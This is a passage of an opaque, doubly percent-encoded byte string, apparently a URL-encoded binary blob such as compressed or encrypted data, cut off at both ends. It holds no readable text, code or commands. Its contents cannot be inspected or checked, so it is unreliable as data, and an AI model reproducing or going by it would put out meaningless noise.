5A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%